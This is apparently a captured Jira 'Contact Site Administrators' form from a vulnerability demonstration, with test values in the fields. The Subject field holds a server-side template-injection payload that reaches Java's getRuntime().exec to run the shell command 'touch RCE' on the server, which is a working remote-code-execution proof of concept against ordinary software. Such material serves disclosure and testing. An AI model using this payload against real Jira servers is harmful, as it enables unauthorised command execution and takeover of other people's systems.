 Contact Site Administrators
To Jira Administrators
From* test@test.com
Subject* me').getMethod('getRuntime', null).invoke(null, null).exec('touch RCE').toString()
Request details* asd
Send Cancel